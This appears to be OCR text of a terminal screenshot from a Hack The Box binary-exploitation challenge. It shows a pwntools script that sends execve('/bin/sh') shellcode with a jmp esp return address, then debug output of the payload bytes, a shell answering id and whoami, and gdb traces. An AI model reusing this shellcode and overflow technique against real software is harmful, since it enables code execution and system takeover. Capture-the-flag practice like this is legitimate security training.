 12 #jmp_esp = 0x0804919f:
11 from pwn import *
10
9 context.terminal = ['urxvt','-e','sh','-c']
8 context.log_level = 'DEBUG'
7 #for local
6 sh = gdb.debug("./space")
5 #for remote
4 #sh = remote("docker.hackthebox.eu",31455)
3 jmp_esp = p32(0x0804919f)
2
1 padding = b'a'*18
13 payload = b'a' + b'\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80' + jmp_esp +
b'\x31\xd2\x31\xc0\x83\xec\x15\xff\xe4'
1 sh.sendlineafter("> ",payload)
2
3 sh.interactive()
"asd.py" 16L, 441C written 13,1 All
b'Listening on port 38327\n'
[*] running in new terminal: gdb "./space" -x "/tmp/pwn4k27uvcu.gdb" ; rm "/tmp/pwn4k27uvcu.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/urxvt', '-e', 'sh', '-c', 'gdb "./space" -x "/tmp/pwn4k27uvc
u.gdb" ; rm "/tmp/pwn4k27uvcu.gdb"']
[DEBUG] Received 0x38 bytes:
b'Remote debugging from host ::ffff:127.0.0.1, port 52218\n'
[DEBUG] Received 0x2 bytes:
b'> '
[DEBUG] Sent 0x20 bytes:
00000000 61 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 b0 0b |aPh/|/shh|/bin|····|
00000010 cd 80 9f 91 04 08 31 d2 31 c0 83 ec 15 ff e4 0a |····|··1·|1···|····|
00000020
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x1c bytes:
b'Detaching from process 3652\n'
Detaching from process 3652
[DEBUG] Received 0x79 bytes:
b'uid=1000(dos) gid=1000(dos) groups=1000(dos),3(sys),90(network),98(power),966(libvirt),967(autologi
n),991(lp),998(wheel)\n'
uid=1000(dos) gid=1000(dos) groups=1000(dos),3(sys),90(network),98(power),966(libvirt),967(autologin),991
(lp),998(wheel)
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x1c bytes:
b'Detaching from process 3653\n'
Detaching from process 3653
[DEBUG] Received 0x4 bytes:
b'dos\n'
dos
$
0xffe867ac|+0x001c: 0xffe87511 → "I3SOCK=/run/user/1000/i3/ipc-socket.1324"
code:x86:32
0xf7f9e114 lea esi, [esi+eiz*1+0x0]
0xf7f9e11b lea esi, [esi+eiz*1+0x0]
0xf7f9e11f nop
→ 0xf7f9e120 <_start+0> mov eax, esp
0xf7f9e122 <_start+2> sub esp, 0xc
0xf7f9e125 <_start+5> push eax
0xf7f9e126 <_start+6> call 0xf7f9ed90 <_dl_start>
0xf7f9e12b <_start+11> add esp, 0x10
0xf7f9e12e <_dl_start_user+0> mov edi, eax
threads
[#0] Id 1, Name: "space", stopped 0xf7f9e120 in _start (), reason: SIGTRAP
trace
[#0] 0xf7f9e120 → _start()
gef c
Continuing.
Reading /usr/lib32/libc.so.6 from remote target...
process 3637 is executing new program: /usr/bin/bash
Reading /usr/bin/bash from remote target...
Reading /usr/bin/bash from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: Could not load shared library symbols for linux-vdso.so.1.
Do you need "set solib-search-path" or "set sysroot"?
Reading /usr/lib/libreadline.so.8 from remote target...
Reading /usr/lib/libdl.so.2 from remote target...
Reading /usr/lib/libc.so.6 from remote target...
Reading /usr/lib/libncursesw.so.6 from remote target...
Reading /usr/lib/libnss_files.so.2 from remote target...
[Detaching after fork from child process 3652]
[Detaching after fork from child process 3653]
1 2 3 4 5 6 cpu 01% 809.0 GiB no lan 100% 1.3 GiB | 5.6 GiB 07.08. 08:55